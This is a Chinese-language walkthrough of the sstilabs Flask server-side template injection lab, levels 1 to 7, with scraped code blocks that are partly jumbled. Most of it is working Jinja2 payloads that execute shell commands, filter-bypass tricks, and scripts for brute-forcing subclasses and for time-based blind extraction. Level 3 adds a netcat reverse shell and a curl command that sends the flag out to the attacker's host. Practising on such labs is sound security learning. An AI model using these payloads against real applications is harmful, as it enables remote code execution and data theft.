前言 最近做到了SSTI的题,但弄得并不是很懂,所以这里找sstilabs靶场训练一下。
sstilabs本来应该有3种类型的题目,但目前只出了flask的。如果想要更全的题型,可以去看看websitesVulnerableToSSTI(这俩靶场都可以在github上找到)。
Level 1 这一关no waf,我们直接注入即可。

这里提一下SSTI常用注入模块。
我们这里用第三种,
首先我们需要写脚本判断
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import requests'http://192.168.230.133:18080/flasklab/level/1' for i in range (500 ):"code" : "{{().__class__.__base__.__subclasses__()[" + str (i) + "].__init__.__globals__}}" }try :if response.status_code == 200 :if 'os.py' in response.text:print (i)except :pass ''' 需要修改URL和data 利用方式:{{().__class__.__base__.__subclasses__()[199].__init__.__globals__['os'].popen("cat /etc/passwd").read()}} 注意:这里的199是脚本求出来的,而且脚本求的未必正确,有时候要多试几次 '''
运行结果


上面的数字都可以试,不过有部分可能不好使,这里我们试试199,
{{().__class__.__base__.__subclasses__()[199].__init__.__globals__['os'].popen("cat flag").read()}}
还有更方便的方法,就是从内置函数中直接调用os模块,例如下面几种
1 2 3 4 5 6 7 {{config.__class__.__init__.__globals__['os' ].popen("ls" ).read()}}"ls" ).read()}}'os' ].popen('ls' ).read()}}'ls' ).read()}}
这样就不用写脚本从各个subclasses中找os模块了。
这里我们提一下常见的内置函数和内置对象(后面会用到,这里简单了解)
类型
名称/方法
描述
典型用途
内置函数 lipsum用于生成 Lorem Ipsum 占位文本,默认提供多段随机文本。
模板中填充测试内容。
内置函数 url_for根据视图函数名生成对应的 URL 路径,支持动态参数。
生成链接。
内置函数 get_flashed_messages获取通过 flash() 方法设置的闪现消息,通常用于一次性提示(如成功/错误消息)。
显示消息。
内置对象 cyclerJinja2 的循环状态管理工具,用于跟踪迭代进度(如奇偶行标记)。
标记交替行。
内置对象 joinerJinja2 的字符串拼接工具,自动处理分隔符(如逗号)。
拼接列表。
内置对象 namespace用于在模板中创建变量命名空间,避免变量冲突。
定义局部变量。
内置对象 config包含 Flask 应用的配置信息(如 SECRET_KEY、数据库连接等)。
读取配置(需注意敏感信息泄露风险)。
内置对象 request封装当前 HTTP 请求的详细信息(参数、头、Cookies 等)。
获取 GET 参数。
内置对象 session用于读写用户会话数据(基于 Cookie 加密存储)。
存储用户状态。

注意: .可以与['']互相替换,比如__globals__['os']可以换为__globals__.os,所以下面两句是等价的
1 2 3 {{lipsum.__globals__['os' ].popen('ls' ).read()}}'ls' ).read()}}

Level 2 这关过滤{{}},我们可以用{%%}代替,但是要注意使用print输出
{%print lipsum.__globals__.os.popen('cat flag').read()%}
或者
{%print(lipsum.__globals__.os.popen('cat flag').read())%}

Level 3 这一关没回显。
这种情况下我们往往考虑三种方法:
反弹shell
带外注入(DNSlog、wget等)
盲注
我们每种都试一下。
第一种方法,

先在kali上开启监听nc -lvp 7777
然后执行{{lipsum.__globals__.os.popen('nc 192.168.230.133 7777 -e /bin/bash')}}
反弹shell成功
第二种方法,
sstilabs应该是不出网的,用DNSlog有些困难了

这里在kali里用python开启一个http服务
1 python -m http.server 80
然后去访问

1 {{lipsum.__globals__.os.popen('curl http://192.168.230.133/`cat flag | xxd -p`' )}}
这里一开始单纯使用cat flag,但是发现特殊符号会消失(比如{}),所以改为16进制输出cat flag | xxd -p
第三种,
这里直接写出脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 import requestsimport time'' def check (payload ):'code' : payloadif elapsed_time > 1 :return True return False '' r'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"$\'()*+,-./:;<=>?@[\\]^`{|}~\'"_%' for i in range (0 , 100 ):for c in s:'{% if lipsum.__globals__.os.popen("cat flag").read()[' + str (i) + ':' + str (i+1 ) + '] == "' + c + '" and lipsum.__globals__.os.popen("sleep 1").read() %}{% endif %}' if check(payload):print (password)break print (password)
Level 4 这一关过滤中括号
我们第一关提到:.可以与['']互相替换,比如__globals__['os']可以换为__globals__.os,其实,['']还可以用__getintm__('')替换,即__globals__['os']可以换为__globals__.__getitem__('os')。此外还有更多的方法,这里把常见的获取键值或下标的方式进行总结(可以知道,这些都是等价的)。
获取键值或下标的方式 (下面的__builtins__及0仅作为例子,实际应用请更换)
1 2 3 4 5 6 7 8 9 10 dict .__builtins__dict ['__builtins__' ]dict .get('__builtins__' )dict .pop('__builtins__' )dict .__getitem__('__builtins__' )dict .setdefault('__builtins__' )list [0 ]list .__getitem__(0 )list .pop(0 )
获取属性的方式
1 2 3 4 ().__class__ __class__ "]__class__ ")__getattribute__ ("__class__ ")

payload之一{{lipsum.__globals__.os.popen('ls').read()}}中虽然本来就没有中括号,
但是第一关提到的{{lipsum.__globals__['os'].popen('ls').read()}}中有,
根据上面,我们可以换为(其中,pop要谨慎使用,使用一次就会弹出,所以仅有一次机会,这里不建议使用):
1 2 3 4 5 6 7 {{lipsum.__globals__.get ('os' ).popen('ls' ).read()}} {{lipsum.__globals__.pop ('os' ).popen('ls' ).read()}} {{lipsum.__globals__.__getitem__ ('os' ).popen('ls' ).read()}} {{lipsum.__globals__.setdefault ('os' ).popen('ls' ).read()}}
可知,上面6句都是等价的。
Level 5 过滤单双引号
这里我们要引入request:request 在 Flask 中可以访问基于 HTTP 请求传递的所有信息。
此 request 并非 Python 的函数,而是在 Flask 内部的函数。
属性/方法
描述
request.args.key获取 GET 请求中传入的 key 的值。
request.values.参数名获取所有参数(包括 GET 和 POST)。
request.cookies获取传入的 cookies 参数。
request.headers获取请求头中的参数。
request.form.key获取 POST 请求中传入的 key 的值(Content-Type 为 application/x-www-form-urlencoded 或 multipart/form-data)。
request.data获取 POST 请求中传入的参数(Content-Type:a/b )。
request.json获取 POST 请求中传入的 JSON 参数(Content-Type 为 application/json)。
我们这里试试GET的

我们的payload{{lipsum.__globals__.os.popen('ls').read()}}中系统命令处有引号,所以我们替换为
{{lipsum.__globals__.os.popen(request.args.k1).read()}}

试试POST
code={{lipsum.__globals__.os.popen(request.form.x1).read()}}&x1=cat flag
Level 6 这关过滤下划线
这里我们讲一下flask常用过滤器:
flask常用过滤器
描述
length()获取一个序列或者字典的长度并将其返回。
int()将值转换为 int 类型。
float()将值转换为 float 类型。
lower()将字符串转换为小写。
upper()将字符串转换为大写。
reverse()反转字符串。
replace(value,old,new)将 value 中的 old 替换为 new。
list()将变量转换为列表类型。
string()将变量转换成字符串类型。
join()将一个序列中的参数值拼接成字符串,通常与 Python 内置的 dict() 配合使用。
attr()获取对象的属性。
过滤器通过管道符号 (|) 与变量连接,并且在括号中可能有可选的参数。
应对过滤下划线,我们以下几种方法:
使用request方法(结合过滤器attr)
使用hex编码
使用unicode编码
使用base64编码(不建议用,仅python2支持)
格式化字符串
{{lipsum.__globals__.os.popen('ls').read()}}中有__globals__
第1种,
这里我们需要使用过滤器attr,所以应该将
{{lipsum.__globals__.os.popen('ls').read()}}
换为
{{lipsum.__globals__.__getitem__('os').popen('ls').read()}}
然后再转换
1 {{lipsum|attr(request.args.globals )|attr(request.args.getitem)('os' )|attr('popen' )('ls' )|attr('read' )()}}
注意GET传参?globals=__globals__&getitem=__getitem__
第2种,
_编码后为\x5f
1 {{lipsum['\x5f\x5fglobals\x5f\x5f' ].os.popen('cat flag' ).read()}}
第3种,
1 2 3 {{lipsum['\u005f\u005fglobals\u005f\u005f' ].os.popen('cat flag' ).read()}}"\u005f\u005fglobals\u005f\u005f" )|attr("\u005f\u005fgetitem\u005f\u005f" )("os" )|attr("popen" )("cat flag" )|attr("read" )()}}
第4种,
(不建议,这里不好使)
1 {{()|attr ('X19jbGFzc19f'.decode ('base64' ))|attr('X19iYXNlX18='.decode ('base64' ))|attr('X19zdWJjbGFzc2VzX18='.decode ('base64' ))()|attr('X19nZXRpdGVtX18='.decode ('base64' ))(213 )|attr('X19pbml0X18='.decode ('base64' ))|attr('X19nbG9iYWxzX18='.decode ('base64' ))|attr('X19nZXRpdGVtX18='.decode ('base64' ))('os' )|attr('popen' )('cat flag' )|attr('read' )()}}
第5种,
1 2 3 {{lipsum ["%c%cglobals%c%c"%(95,95,95,95)].os.popen('cat flag' ).read()}} {{lipsum |attr("%c%cglobals%c%c" %(95 ,95 ,95 ,95 ))|attr("%c%cgetitem%c%c" %(95 ,95 ,95 ,95 ))("os" )|attr("popen" )("cat flag" )|attr("read" )()}}
Level 7 过滤点
我们有两种方法:
用中括号代替点(见第四关)
用attr()绕过
第一种,
{{lipsum.__globals__.os.popen('ls').read()}}
改为
{{lipsum['__globals__']['os']['popen']('ls')['read']()}}
